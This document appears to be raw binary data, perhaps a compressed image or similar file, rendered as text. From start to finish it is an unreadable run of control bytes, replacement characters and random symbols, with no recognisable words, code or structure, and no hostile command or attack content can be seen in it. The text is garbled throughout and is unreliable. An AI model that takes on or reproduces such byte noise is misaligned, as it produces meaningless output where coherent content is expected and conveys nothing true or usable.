	{x�	@�	��$I��;$���&ASZȃ�� t�ҁf�.Ƕ�TLɜ�~v������v����n7����]�:��#&� 9l��0�v�y���x�1��;�%���X"k�)���$%A�ҽ{�.]j�l!Ѐ b@�`"2�?P�`�Ba�D�A4Ppp�~@!R�!p�!��p�A��\��0^q�1W��R'�1��l����l4�#"�l��~r�6���O���"%Qe�S���VNa��%��@	���K��Cl��<@ '9�	w��C�{Ґ�;�X`�h`A;�sA LX��	�@�a����BH!�N8� 	P`p�$`)��B5p!9�Vak�V��H�z(#�	/���?2N � ��&B������GE5�He��� n���+n�@� �0���88<��@H!Mx�	$ �@dĽyTD�U��E9TM�,q!� ��'I#�4�#�1�"RI7�ēOt,��
|EUH)��?	5Ղ!� �uxEDXaY����V kQ��63�����a @ b�� 6"� �,R�"! @�c����}\���ɳYg���8�� (�IkL������m ��n��	��`�p��	�A  ��c�堀j
\ ��t:@T��_�W���<���U���~����qhP��� �B!�9PdO*��F������ Vh�LH�!���!����!�ظ�"4�c�����#�hv��z$��0'� ��ĕ�4��\�`7X%O�Kl�Cb��$!NzB!�eD /T�1�� ��::nS y� 
���!���R��� �$��A 8�RA��@ g��� C ��*l����x5��b;P�X@ x�~��,�Fo��+��U�ncU�!���,�K\�H��H� 
ъ����(�Nҫ�Y%��
l�@�r��yp!۠�C����Y$#\���8��P�%	�D� "!
%��/MQ�� f� 
�fV���*k��PfF���'ќ�̰ d�DW�*AX��H��5�Td�S�f�|�Q��Ph�䩅,� [8a1���(�4�-3{����z�a�Z�jZ�8�8������������6G9{\%G�� !�-H@�j��>�a����!���[AO��G���y�1��d��5�?Z��@DVJb�{P�P��7��}��3цX�!V��
)�ċ�`-���۟����hk�D��J�Y�� Nb����+m���� ��T�k	I�@�L;�IO�!����Ӟ�>��hءC�Ƈ��%!	�-hiڡ R(@	�@+����}ͥ5��

�E�/t�+4Wm��xp����p�i�c���� ���*cU��6ф/4�	�zd$�.����c�-nA�����p�{Q!R��)5P��` ��P�D%.EDt��^XL%� EGB����$�eG��1S �]���dV��M��C�&!�0�&T�'L�rP� �� a�� l�� !
_F�Z���P C�\�� ���@� 
@,�_�)@��E��9�(fr���oP �aa̴�5����&������]��|ؔr�=�c�x�9��
`��yi
�ް�,�;� �C�K\�wu��Uޱ�u���W��= �t ��@ԐU�?�@� D��T��Y��mQ� *‹)$��W�X�6����o�h�^0<��2�P4��d �M8d-��/]�KC�ć�	�@��]Ӝ���:�!/y>�4��>�:N��Li�q-���a & �4�h�����a�@%�H����pFq]	!�ڕ��F<��x��pB�j���A�@�o�8cd1��v>�W(U��������9|���W�#!�t ��p�<�ʃx�_#�,SO��ZV��\�HE���HD� �q�I2b�%�(��h\�0��ȰG2#�pMB2���\J8i� +�`���$�2��S�mQԢ�
P ��T �5�KP�����!b�@���Ȭ�2v��-�����K�~�	k ֮i\�(-�y؃�$f��5j�@S9��@;+0QopiP��S�0���@ �B�a�"L0���� 	�`��A���0�P L�U �5��m2!�f`�#p�sVR��V�r )�n�"4�%"���?��o�[�f #@(.�@ àp�@;`a
�%�%q�%-@bsPmRBobZw�B.0r��Z<� ��)w���5 �[-�<�� �)�HsL�7�h PEd�B�GG
� � �]�e+g��`����+��� s�w���?0?p��G}dk�vl�v��I1�$I�b�@*`���I8������I��x`�w!F�0�eL�
12D 
)!K�bs1
��1 �� �PL���Lj��$��M�tز�`{F3@3DVNV�[�6 Ĥ4L�kհ|Pf��O�d}_�5�ƒ��}@�}� Gp��x�'�gp�vQS�~�04��0k��Qp/ �fR��8�����9��i4�^�9��}�`D��A� % ��Q�(�� ��~�
�`)]�� �s%���P�A��̀	��3�9W1 9����Qj�m����=�rV��m�	W�>��N_d#M ���`o[@[@3Z����@Z0e�p�I 6 ���pp8q�6� �! Zn��{��9�B�  &�� 0�~�'��+g[��� �b ��s>� �zӉ 	)��WZ�up Pa D��3���+�b�8�F�	+ G9@ b0
p����fpbW?ǀ,ڤf��v+Сc�	� ��RwF*�
�`�ȍ�����x�HF�J��m�w/* �p�(2Cz�K/�*P�@K�(!��� �P"� �d3����z�t-Y�k o?0HLfdLe�+� u`eu6 a��p|fQ�5���faS}����c�`
� �y0pk�7~x��s�So�~#� ���z�Q}@��� �T� P���&�����R�
����.�!�H�o��9h%�pr�q��$� 9 � �\a�p��l���������i�����q����\��
	� F!��V�3p�sV�0>ԘV熛)�!�S#Z o7"��D�?�Å�)Z�"W�Ű�P�y��0qq�%@bМmbZI��<'C�h��	�$� )睌H+G(;��~L�R�W�)
����Pz��@���p�\ t`��[�+h�����bL�g�"�ˠ^��	`vS�ڔn�"Ќ�_��_Ő� ��R`��  |G���2/8�K��'� �@�@0@0�`� ���t'��9fLD �hb(���+cK@�hLLչƐK�� z@P5��4���MGA{i��-mJ��3=4�2	u�eHP|_��0OpFjf��ܷ�7}c��i�sw�\5�	�q�g��iWc�iY7�E�4�R�VTl�c�� �6��J��-���k���j��icY��o��:�T5�� �	�ől�������Ӑ��@U��P �6�i �� �m�pV7I��m"�!P�"�$�SH�)�p�	{oA"@M0N0�nGMp
7�_l�`L ( �F��w� K t�rrBvr�b2r,{���[(ǈ�!-�ps���
��C��2��
B@ K�*�@\ 	 ��]���"u�t�x0 E���b*|0uf�_[�E1@*���	!���ҷP@�n��
�x� a�a����  a���KͰ�Mڤ�!����b�,����,�3fL�;4v���WdڻLFb���W�FAM| 38�����T4\֑ �4f!EիKPcf
��}#ђ �`L����7L7)~. ��~���ک\SPg��R˓e��lͼ0 O���J�=�;�k*�Q�<�C��T����l������0�}�	.<��s�a�Rp	B=���Y����&��C�(>��@"W ���,Y�v�i�L�?��?<2@�#3#�'�_�Z��I��_�e0��6���'4B�&'ć|��0��x|�#�U+���P@��sW�7A�s��R�)PDpB$�^�������[�@�]�]�^M@[ Pb��ͅ�+`�l�j_x ��3�_l�H_`3M�^�R9,�٣">���.�bx	\ c�lӰ��Q�a��Lc� ��.z���1Q0*3ZjTq-L�-~��{-�TYd��N��P�x���e��e� �aN�|�М�
1��fF`LGQ��s�� ;P)��&��.pO���w�a7���f�S�(ДE0�� �&��:��.`H9��ӈ *�x���W��J=lVaSÑ4���	S���@��SP�����
L`�� �x�mPp��wd��C!/"S�-K�ׯ)A"��6 `ٴM�V(bК�&	Ƽ����@Y �z'oBBsrC~r�Yx��Y���r)w����rzs0�ݞ�\�1��̉M��;p�HE�$����\�t��5�+� �]˵T��x�' ����=#����\$�+�HS\N���vfз��B�� !x�2�-a3�K8@dq1��d�I���yC2Y�*+�c�5]�K>��|������Dc3A����c �De��p-j�����+��-� �2Nda`�zOk�
���p��Q}�PD0�)z`7G S��L�|��q�0 @������q7Y����8��f���(0g T@�T@ ��;��0�O0��ѕ;m y�|�0£Vl�s���l�p�`�z��Z����0i�����F���9j��� u��!dI=����<,�� �C� f�-���"0
�~o��"��"0�i��%_ ;I ed P0�A��@D�#n�"F7!$�!c#�D���T�,ᠥJ44|�s�.��s��Y@��<-䝓��E�
h�x���c����5<�!�!ځ?�������`�$���+�۷���Ȳ��[>'��!�E	c \��a�4�ĸI>M��($80`�Ē��A��h�f�I�#q���ǌH:�(Ձ
ժ�ƍ[w�(���ν�7pi�aN��sc!�3�U�(٭
%HP���H�*�4A~���3���Y��Y��>�W�YAǉ<�������P#�@�A$" �U���

0��Uz�Y�^��O�0$v�`	`H�H �¨)jL`�K�0�#
x'���rУ�rHc�)�D`JJH��X`WD�9�8��S��!�3`��5�d��5�q��x�ӄ'�Ѐ�
,@�y��B	�d�{���u yG�D<�L��&K��e�) ��F�I�hBt�D�Iǟ<I@�:R���r���h�ᬜZu���H�Vb��� d1C��hBh�E�`�Zl����FpE�&DW6�C�hO�� ��B� ��% �9�%��2.�H#� ࡣ� 6i��
vi�!\�`zl���t�9g��΁�xZ8��@J&�v~�g�vڑQ�$ ŌCƸ²C!�.$�A	zF"��h���dD�"�t ��1��>f�&�ؤ
g��#��l�(��� j�@����HZ�Aāʹ(����}㍸�|��(���O�섓���C	��#"
"�(j���B�O=�DǏ:�+p�>��5��"��"
$��)�p�V��Hp��j@ "
'T��ax�4�`�hA�v��.�(��6��bN$�h�'K�r
޷��9������r�0��&�!�� ,Ц'��	 ,�D'{���8�,|� {j>p:�� � �p�:�w�`���ZXM���E� 	}�
�`G��z�ɨ����]�]�h؊V��U؀��_���N�W(���h�@�j @�lq�#����P.<�`\�z�N ��]�R�A�%/��!	��:ґ�D#I��XR��8 �X'm�����`Gt��%� Lq
TN&vĈ*L���3DC05�
$ъH !Cф�C �.��Zc\A���f��5�V5�@X;Zcd,
�3S���@��5� �֚H�F��A���7�D�o�C��!�y�p���'��J�#Ov��8��=�3�|L���E�?�T�O�A����,t�i��V���DB��"Q�=xo{`������ SjA���� ��{B �|��0jR�z��M�}h�
ذ�q��s �@���	�EȦ�.*Ez���q�y�#P��	:h�!`b
�0"&z@�wH*�U� �Q�B(���1L��l��Yк/ m	���'� qxE1�)�*�Ѡ"ftsH�X8��P� -�kT#��&�Qd�Z���EGW��Z[Pc�-5����A�P��,$^P�"��H�� ,%���TҒ$�%Xir_��<��<,@v �FKA -`����QI�Ǭ�
0��	a�a�B��1�L��1͘�D&]L<?�iOan�k���4�1���3bj]g��Ɋ[��x���f��tg�q�7���o��'B/��~V���7��TG;�[〓$�'tj�(|��f�nT@��h�Z'�I�A�u�D�s�� `(p��K���R�b��)zѼ0x�E0�4U��T"@���p�#��H�a���ϪOJC	�>W[	KxX6���of��� vk�`2x��G.x�^A��{��3I>hP�h��(��U}��hF��A��a(��4�`�l�!�j�q�{g#��w��4��&�x�%$P�Y�#�P��zU[��X[��9p�4a'W��\�J�Z����UGj�<�U�n�eЀC�!�*d��.|-r_�dIH�^���.��J"�j?��8G:\� 3ʂ�J�!X��h�:f�=�"5 EƠ���P j�O�a#F�1���/�@px�<�c�c0��&	�V�v��!0 �ج��@%Xd!���`�8�< �f6N����|��o�g���$�7�!���
�I#���*'��j&~d܌���g���yy)�'�R@�n�-Et�yP,�Ѣ���P�3�Q��P⴦�1O#� J%5.�|�I�V@��o%@��Xr����:�7@� �"� �	y����w�T���/t!�r �R�	Pzh!Y~�|h�	8� L��z�us�xk7���陞>��7 �v`�w� P�p��
����_�"[�B������&�K�㚖r���m1�9j�;r��7��*�X�4���Ar�� �����0/�@/Jb�Jb	Ep ]�Et�!(�D,���$��Ĝ80x�	�(
�8��x��(�@ �HR�P�� �����J@��C��;� ����n���+S�M�;�0]�3Z9<!@�JЂ5h<��-]��r�[�F!sG(�����������Q��)�Փգ�wT�ȡ޸�X�T��(�G����ʎPȎH��q��8�hH�pȅ\��ȟ���C�O���ӳ=��r���y)���(�%���)��(���v�3؂W���RkY��S����s�4@�VK4H4�=��B���0I�9x
l�
:�W��t��@Y��B��R�f�/Қ ��j��z� ج	H�S��v�?����1i7wB��7(B1����'( �Op�[�q�Bc�-Ϭ81�����rAC4\.449�*�-�7:�9:��H�mi�g/{Q�C���#�aP�FR/�Y�Ij/]pD�T�!��G|NH������	t���ۉ����Ν ���I�i�!H��Q�v@�K �;T�D� D��@^��x#���"��Y� <s0�k�"���
���J�!�����&�0
�n�!�R�H2$�{��8��GٓQ�;��G����A��S��L��T8��D�X��hRp�|R�dȈ\���(�H-��>��>)@��>�Z�K��@��^P�H�A����I?��IPyPu���L�d�?�t�|@�\5+i�&9�-؄?�l>��A=��(�Z8x��tH,ȫ�2!r��u��DAe� u@�y`Aw��Қ�i�H��U��i�>8$B&y�lH K�!4LJ��A���O�&b�c�8o���Bd�C(�����4�3d�Z�-���R�3<б+؄9ky��9BZ�9${ـ�E�ep�IZ�C��xNEX��R��r hP	zP�JT��i:��Dv8�vP����ܺ�\0I$� H�x
 �O�YPO� �i���,��c������0��k�p��;�ʣP5'M� �<,:$x�[ �o,�GGq�$w������Qx,/��qQ��Q���P������P@�.�@���m>ܼ���(U�:���/��/�0ݳ�3I���@S�,wZ�%x�p�9��5;���z���M�
0�����\ J����wH 'i�Em49�9 �M(���;���Q�X�Z �Z(�Z`�QjAFa��	z�|�Sm;�	�A@�DI�E�	���*�����d�A��H���=@��{������(�ג�B��-�V( �hP��Z(�/#3�qI�jQ#����ZW7|�q��h�؂Yh�B��7��/�����ڀvI�F	�E	$FHD��X�t��r��t��N���P҉�i����Pb��\����`3n	;�-
R ��x�Ec*��1�O@P��}<�h�C~P� �   � �P��"���Rp�����^�
�.��ۍȎ� �����9�=U���#�GT �~�� �#ݎ����"p��Ț�Ӛ�<.Wp<����$�έf01�9 �/��I�3ѵ�A]6e�p^�H���*��Qp����`݅�zP��5 �OJX�Y��t�?4pep���7(`6p�&8������-�Z_��D��sX! �G�+B�bk��zЪnCJeP<��Z��
�ox}��d��u�,J+`Q`�;j�v�"Է4���Fh�
������,X�@��C�N��� �-BcA���!03���#�Ė�>�l)a�*(�>���C8������C>\�B"� f�{IXIB����D��%v�E�X�T7�	��/J�	����)��=0��WR0�i�P x�� ��0����%Ђ�5�;.^{��dڄd/(����]�/�ڨ!��a�d�� !�P�[ XV�Z�0�9 T�G0[��n|��������j���(�\�2�e��]����e]��=�@�@P �0���/p��&���6p�7��;t��Rp���=��S>����&���]�s�)X�Ap��)x��'Q�()�z�!�!vȁ0�~��vh Yp x�C���8��:h��1�H����O #�����RA�p�s���P�)0A4��h�S�zH�h[�5_�}8�H�Fч҇}`�)ȁ��t���Se�$��Ӏ�NЇt���`�/��X�B�U�C�/�`XM/W1:�+���5@W8��c�޴����*�������(�, �l5��;�n� ؀P$��$6:%^∝����pE� *��Ob_K�Ĝ@%/�	�
�� ���H�	 �Ym�m ����#��� ���F�لOh68�Op��,� ds���E]��¨<� =��V� �i2<"��G��%pP'G����ǁ�="�=]\$�Qݳ�:��ve�}�����𦷽�o$0X��w�9�g�p�L���H%@p��1p���/h4���<����~���wq�3ɓ���y�ufg�� ���bL��>�Pd�l�#���@�6:y&�^���0ߏ#�P��w������ �z��~���+k;"��`��%-��y@�u���^t0�!�}ج)��1�uЇO7Q����Z5�ڇt���	�hy����Y��Tou���"s��r��R.5t���8v;\��B�s��2��h0���	��@ C����!�bC�,$�!H�"8(i���J8(�2�.E%nIy�G������I�\:�9��� �<��Y�������N��D$5. �ע��`8p�CYG���n̘,r�2�R��&�M�:����"[�� ��	dc ��9�S�R�� f�P	1bB$��&a��^�n�fM1G�Jq�D�A����7���P�F%(
�(ʓ'�v��r��qS'b�:�븵_�n�X
�l��N�K�&+�ӡsB�W�]C����0P�ћ~�&�7A2���N��$2ؠu�a���b��D��*8x��*\��|8�� x���;� o���9���S �@=SрN]��G�,��#�.ēO;9H�o��[�0����|��a:�.����:����:qB��N� IC=�"S����̠<�������;�:�n�3� Sd�G:�S<򰃎>> x�:���:@Nʎ<�La�i�a����<q�A���k_T��\?��W��P8���bv�WR�c4!|�����ߎ���6p��K��H6��_��-$��A��PDM�)$�Fe$�QH#9|RI.9��"��R	C(�qJ�@O:�SN �tN�^! ;(�*O;�8�� 3' �H��-�`�QN�C�\�A$��qŵ�ueaH?,`�:�U����	�xp���x0Y�M��
 D����g��&ZhJ/����k�#�#�2ƌG�1�Y��[o�������\��Vn�)��x��z�!�����!� �DGt�|�F��<���s����`z����3	�>�`�78��VT�J�z�Aܬ���*'���{��o������@;��4 @�,-�"� ]0������98Õ�Q8aK?8�Y�d09�S8��A��T8�I�h@u���*�PH�@�(�5�t�)d��0��L�!g�Q�^e�z�`G�a+NG���he� �S�B��'�j _�D����或>`�0+Z��1�u-d�"8׷�5�~��\�R|N����kd�!1�>��~�`���F����'�H. �e��$[	J0v1��Dbs�Mx2����$c����1�JQR�_�� �A�� f�J:RИd1�hJS� �, c.r�Fp�@�a\�C T�B��9h��?��0�b�8���`B �h ��L��P�#��G��Bp�(\)�����s�ێw�C�f�q��E+j�:��s#5��(��R0��B�[ �@��]�x�����A~�0�Gv�^�'�)�y�cP�D!�Q�BV�އ�w G�A+��� 
�H(�Q�hd��Hꐟ��� ��5�פ'4)�����l�+��.c�o�X�p����������dH�
	�l@�ʘ�*2Z��@@	�1Y��}x���Za���F�ЇK���}	��zx�>�`}�ٮ���.�k�X�θ�5�� ���*Q-3h�cH���-6Т\~T׺r��!�(��@�_9���d$r�KN�"#��NP�Aa`�H ��A�0M6Ʊ�8����;h)�Z��(>{�S�"?�(U.p$��	<kf;Vf���0W����*l����Ԋ � b?���b�@��1���3�B����i'XQ�}
 V �9B��!�VXB5��ٰ���!1J�^�B H�0E
R�RA�Ԣ1-���#R�R4�^)�%IGz��v��(Z)pڥ! ���� >[��z����#7p �0< o=G��"�-hу���'l��B8��*"Q�d{��LO$�-�h(�Ë��>�hGo�+ء��@�( <���u?AO��<�*��nAK|�A"� =�c�ZG:�4C�d�pׁ�y�#N8!
y0B�`�� ��:�dK��`����pW�pߐ� �����`r�Z��iU������� �@�z5]�� X�$#'��,(� �9ZxQ-:�>yģ������!=w�Bp�blk�j����@�!�E
��a��$�1��d%�M8&��� ��PBf��R�0@���!��-L���:1��>{
,P�E8G�'5��e" H6�ũ�E�\Kg
q7���7�wQ1�x�"� t��1G�	A��@D �A�����&Ͻ���pLZ
��4�ϯR�����K+� �l�RH������X��t$���@�����N��� l�+������ꂚ�@�P��$UR�R-��H������ 4*h�@�|�6p�p@ �����U�Y����U��C���[�C ��@ ����� .$�%� lA����X@d���N �M������:� �B�|l���>�C��!ʤCQ������
�m�q	�4<"��!^���U"��h���!�t�@���|A���9��|@�xU˵�A��N���K�Q��T��‼(��{�$��$�!c&UDE$F��y���I�@	l�ŸDM|c��� N\��ɜ#��Ь
�(E0)�yE�C
 �t�����WČ`�h��R�}�6iS�eA`�'L�ȅ!<�]�S��;�ƚI�1d�
��=�$	p  ��*t ����i� (DA���q_k܂��BP Pe5%(�O�VÞ%�PBGtHC(�BQ�� �_xԂ��y �rB�%@��h�
��ZV�J ��4O��ހ"��D ��� ݚR!�@��	F���`
B�$�`�[�YA$���Lf)� ������B��U���
���C�C=����$x<� 4�ȃ,X�����a��( ��<t\���9�a:����!s�!Ld�)�A�Ǹ=�@v�: �0�C�`eI���.��ApIb$�\�$��ħ%��2!B(���L	v�H߳��p��]A!\�����z�����b����T ɀ��v`��1f�ڽ 
0D&m�E�^G$�5�IX�@C�}#�M�7fL���9����9�;�����Y�[�c��#� � @) T�
�JL ��H�.u�tBąB�S�QMDʅ���\p�,8!� 0���I�!��!߻ �h�f ��t ��9��;A_bq�Q�Y/�CN�$���#�,D�QZ�RR�P�恢��#��^�#D=�p*SN)P���Yl�C�4�	��WŎ�.`� Xݑ|��X�]���e��P�Z�%U� |(�%$&��>� ��B ����dzH$�������
�'��&�(�U� �l�$ �u��QȂ,\�H
\ ���\�%�P� P�as>l��C�������(ʜfa"�;LAT�`�
h�.l�
��rM
L�h��
�,��q�O��ج0�(�]|�����@ �
d�!9'���@��A՜zAh-�bm (ک�������A=���4X%	��0ā%�!|��,\c�E4�DMX̍nL���7nPO��P��P0:���;I�}�Q�� �����:$�@����@'(@'@��2,d:1���!L�7q	��!������E!c�9�>qFpD�!��h��\GM�d�>�l�$ఆ#����A(@�����*�ȧ�j��͈@�x��:5` 5P8` 8�B�R�JU@hAZ�{���*�����0�A8�T+���(C��Ω���M͎�R�4��8fcfk�j+�d���d�p%�A��$��gaz�k�}[fUi����%�Aȃ�@������p��)�*.f�rB,��6�Î�>l��I�)?d�������>4C2Ȋ̡+
D�ԛ�� ��A	�C:L�?�<,�+;J��h�'|!���$2'R����B LP:��D�(�F��˷ܑ��#��5��Q�]~�BXDڲ��]EXF���R5�-6bL�P؍~cM�Ա;�J���P���R����X�2͐�;DS|�2�  �̠� L��M+�a=�O$$�Ʌ���Y�e��ݕy !`�}jd��A��iih��@%t�f4ﺩ;��A%X8e��H�b��d/��F��+��(Ԝ��d��>���-P@( �D��@j( I��yB
���������M���\@	���N=�]j`,��2 �
ĳ�GZ����Z�H��\� 	c����*��ۆ�u�����
XXmA!h�H�����Cfek� �0S�����'���v61��`������V1cgd'w1l�<
ɘar&$�>��=l��<b6LA5;,sJ,$T��eJ?��B|�tю(6�,hM�(�}9����UA[����-^�.~2F�+l21�b~�1��~�9��nR���,�4>XHDX߹���]�r0=t��� ���h��^}0)n�..[�����#ȃ;�cR��BYH�,�0m��;gA]���>A��܁*B �0�n�b@4��4A;	��� pO��.=��@��t@5�d���#�j���G縏O4���G���~�|�H�#��I���� Pn�����t��GO�ǖ��O�A�����ӥ]bఆC	P�%�+�������\´�0	���j���XO&Y��jØ� ga�aZ��ki�&��iBn���w2,2���I���9�Cc�z�,�<h�d׵��
��;��=��;|6$@?�<4�$C3���&]�0��>s��C���kŁ� l�J9u2xr'���d�F�A�B��B!�������%���7.�bz��z-�(�m�'pKAt�4 ��!c�Z�&��B, (��<4��6�-�"@/k�"  Tv
�4��&3QX�:L�3�� �wQ�˰������L;�[�@tA�[X�i �2	< �\l�:�WM�Pd��D��'���� ������8���S�3��I�  @+��ҋ��& y�B(��G�#������?�*h*�E����o�����B�N�S ( �x��u\E��)@5@��GO����K���\B
���B0;�(i!�]	�@�m9�����V�� TB4$_$���~$��Yk��� Y��4�ذ��H�C]��v�`{��G]��[��g�H�]cVfM�N���!�;��%�OA������LA=�?&��������J� ��4��3hPU�/64�С"�|���ПC
��&�3UVHdӠ�I6'S�\�%J�#�l���&��dT��I��C�.d3b�9s2$M:bCT���$I�h"8�� ���(r�Ɛ�eo�-A��t���=��\޼�����v
Zȃ�΂��h�� �v�hT�O^ڝ{^�8G��@b��<��4&�MY���b���Y�lj2��2�1�C��p̑0���?MPx�@;vB�I`�  @jh!A����<����ƈD�F���G���ÑR|�<�Y�
(x���n��b����qJ� "��OCH!�>Q	H c:D�f"W��ѕ��c�7.�"�K*��=z��Fn�A���hÍ�� <��BJj"���H��2h�I����A�<3�I̴bM� ��dN:�D���c��Xa'��D<v8$���HC�)@@�J١�L5��L/��PA�vԩ��y�\��V]}��{hS|h��St��a�w�ǟu�}'�o�96�4�飏c�m��h]��	Ҙ`�GH�^Qt�(��UU	�$^�)��N��~(�y�ͶM�|��~]��(�Fh`��F����!j`C�C6h!�*fÕ@A)��"��N��2���K�p�,�Ԛy-�J�Ň��K���ծ��1���S,0�>;1vб	�2S ��` x4�G$8��v�Qڵ�x���7��-�&(%vE�,io��9úBd���#dp���X��#D9�;$�?4%)�A�^��o?qp����.N���{��Ab0�0�[���jD4�C"l�<���9 ��D��F��P	.H��MI�)lp��#o�E$���9P�-e��J+'ZA�U'���=�43�3�����?N���8"!�H�� c��`�@	�P���F�!9P@�$��TJ�2B�)��R(D�:P�J��CU���=��X��7�a�N�)[�/���;ֱ�y��EdG6�5�c��g��A�F��Ȇ��Ŭi0����P�
�a X�r^ ��"Y_x��T6U������`��J���d�7�W��	1�b����1�(�) �@WȀdX�Aʶ�����,%��Z�E� q��_� �gw��q4t@i�)UbV�$H (�f�A].�>H@+�� x&1x�@m�6����g�OF �O8��JUX�r��\���!V��1�p���>�!��@�z��N���CR���'
��P�FW��	��[�*� �^|��y(��(!��@J4�����Qd*��!�{���5`"�`�&0A���J�p��@Cj���҆8 <0_�DP+}�$'(��D ?��!L6����w&V@A 3�� �T@:����6���?�	[�$��Xg�Q ��I�Å���&k�R��������x볠�]Ue�#�#�1�Q�tL��?tf]�QD���(������`�Ө�4�X\�Rq(��w`�C�1h����� PBMP��R�"�������k"*�# S��`�� �ǒ�F_2�ň����LpS�1O~a#0YV���,%���dv��e-��A:��3[����^ �$@��cJu��$�h����`�vd�3�Z��| j����%:�����k����	�d"���6����$8D�	���`t��yȌO�I8XE$Z��� �켃�p-X���)���0(��AEOG�� ��<׋Ew*ED-Z�&Hә�Q���ҕց>R�C�:��@*$��h �HjR+@=)��)��ڐ���I�x��F������]�Ҫ�G�:<��l=�6�Q�p����'m���S  ����@���4������ځ �N����ԤΡ�#�� _�g~Z X�֯Z���$��--�� [�JgB$b�A�w�`���q��(ւ��-X�w�F�(�}(F]`
�=���K�Q��r\_p��<��@[Љ}�+��%��o|��5` J�ˆ��&K
�\v�]*�������+v@YTi��3{K]��3��x��� y&2/���� !����p�ŰCl���i�C�ck�mB"��"�W�#�s~�<��-�1���g�A�#/:D=�!��	�!�@X�
���C�9��0�F���J �L� %���@�P��Ћ�(��ѭ1m
St��`B�J=�����#Bj��q�F�	nĹ�k\
 � �P�jM
@�``H���¡!��`� �V �dK<~d�ED���.�^!��P�LV�@۴!��ꮶM������ʯ�MPP�l��� ����Z��&�"K�*E\�RF�z%�ށ��Wj�  mh�F��-XL��Nk�h���aR.��"ցWz�� ����$QP@P@����`��``N�P hnJkJv Q�(�aU�B���ޥ����~>1�v"bN�� �_j�i(*F�`�N'��d
l�6f�b*��d� ex TF�@��-���΢ԁ.ꂖ ��D,hl�[�Ƅ�Ŋi�)�T&�Z���t�|`
j@� $�����a�,$�e7L^�FĠ��`�¡�a"�.=r��#`r��=2��̡� �4�	� ����$!�@���	�ϡM?4�tj�"aC� �`3A<��6�ޯ�@�*`��r�L���)�@*���A tdz� �� � !ֺ�+�m�l ڠ��{�� �` \���j}ĪKvbUVP�-M�d�A0a��0m��
��J �m����"h�$�Er�ޭ�J`
>sR�0
���R(�3�a������刲��P�b7�!6��x��EX$N7���n�� �W��W��� |˰��2'�^�E��sV`jchN�h3� �@V�b�@�`8X�%���E��*鼫���!��?�e%
���&`� @�xbv}�d&)}N`� 	2 +T&x ,V�FtJ�f�z��h�"�~�a�1�AzZ��\��i/�@�n� :a�Ql����	R�0 | �<� ś6!y�ئ�$6`.y�b!���Ax�t�pP "	��C��22����� ��� �	�
��aM�� t�B��ਈ ZGu<�(@O�$$/@+a�p�j-(��Z�C��)�O� �|aL�{�'�OQ�+aM,i��O
$�$ ������A��}N@�N�}�MyfdUԠ~�M��
�@"a4�0o���۲�0���@H���$����.���"��pR��4C��������zE`�P;.��3=�W�A6�����08ok��, ΁.|���>.6�.Ё��a
�e:���V֌b����56~ �`D!+���.`U^@����Wb`�Nق�!�va�s���n���P`�F�ؠ
�,�~�^�@�®�*�B7 ^@���@��,GTfn���B�26t�o?�g�B�dT2��l�0&×�Ś�v�10/3Z �p�Һ` l�H	��3`4���]�'�g_Vb)��K-��d���!У�� 0��`�*2=̡=G�������4�� �poD!8�!\. Vj�^�Q!A�`	� �|�byv���'=R�z(�L�D@�TK!XƁ �����'=�k�h�'i�+�+�/�4G�R`��-�rX�mtby��	�JyddU���d�U�Ux�a��![�0	3��ںU r�����u	˹ԗa@�^7(R�F�14C�3;�V��P�`��7%66mKa68�p`Vbߡ��Sl��6lc�nd���d[`�� 4���T�P�`�`�
蠏ل�a
� ��	���V����`Z��c���� %4Y?��!"���j���6a\�'�$!��>"T�t�`\�!�`N 	؎�Q+�@�Ft�b-<�XTgd4Fat �B20����1�V#��� �A2��R!RA-� ^�.�0 rLT��yV�	� ��
 �F,h.`Iz��z ����� �Σ�a(���q� �� .r�&#��*�*aZa^
A�P@8/� ��w:��@��R�z@!P�`@�(\Vb"� �@�o��lT��z�C�#*@#�:|� ( 4�@PS�(S�+5� ���PSIDR`��-tAXeO.G�i����.�O�KX&A�S��5�7ʯ#A�
���0sX�Xa�9��* � �!�PK�Qޕ37h
l���N����pw%��� �W�ׁ9[���X`����P�^0����`T����83N�Q.�R��(H�dZ�w`�D�
@���!�@�`UF�&�FAy�R����JT�i��S�_bB�d��b%.�b����76a~�r��G���lY� \� �Q�x �"����n���@n��E�o�o#0�Qi��1�!_��&�v�i�	1| ��&���R�ڠ"��Y 0 JSq'�	l���#Χ�G�A�`I�Ī*��� � �ڃp�@<������� =��9�c���4�	������! e�`��w|$0M+��* �!�`юa"�o���W`�7�S��RJ~)���J���va|a�@T��`474~��oS	�n��� aD��H��{`x�)�����J�~���`U
 D��U��4a`� ���N�5���r8�����|�����ՍݰR[�`^��?�37H�da��EV�Mۋ�W��e�����C�!���LV��v�����1H�����`[�۷�`��k�E����������`U`(bb8Pb�V����hU��Eѓ�?��Q��^k��`��J��mF�D`���3Ʀk�F\� �M�Ce��\�)\��n
fkd��EmI�;ޙ1�0񄌘:>��	�/�������o<�	� 	�k��ځ�B�V��`� � K� ��`��¦�󇔟{�t�b��l� #��H�"��u�N5�͋� Hj�L�/���,��]
�@��֖
��d	"��! � ��FlZ�$�O4� `^!<M{(@ F�ơ�  'a	\::��+���Z�m�dAs�HD����"�4=t�jsCYg��"B�+8���q��[\�;y2N�.q�$�d�� +�4�B � �z���m��Di�͑ ��� ��1c��"�
'[��v�	o��H�F��S� �4EA\9J��g�ǻt{ӝ{�V:�{�>��]�ą������ȃ����>�M��옝v4��=�.��4X���6ر��N[i�����=�Ǧ�3鍁d4"�g�I�'_ȑC@I�,D4�����4�����7��޻����7`���Q�g��� �'2���&�5��&z1G'з�+�׀+"4�E �DI��<(A)��@�%���"%L����v?���� ���j>�<���<k�#O��[��M	[
��<Y��	4�x�H*���1�@��紦&:NHR�8A��-+���0D�C�pC}��7���
���+�<H :r	�ĉkx@£�tJB��zz�1ZsL!��1|䰇V�`� 6T�@�Z���p	%�����WȂ��yk��	�\b(�<" 1P�������bED�*��k�T�At1�� R"<1� ]���J�k	�p�C)CQ�j��	 qtB{�Q�ϼ��J3Y�LO!��;���PI���#���PI52|��UVt8�UX�� �CY��@	r���hL0E:���i�<�:��;z��c^wI�|U6dc��d�� �\�l�f�lS�3el��Ƥn���o� 4���	���D�O2i�P �ߔA���B}��7z�,{�H_F��g~��_�Ⱦ �ju ��C��UT,������	M,p�d b&B0��*:�@��X�4Ѓ���[=��S�S��>�O;-��DMf	O�OZ ���sN
R��>x�O`�@��4� �$@��Q��	p��la'�{���н>�`���A���&tJ: �ѩ�`�x�<@�#�<��as�~�
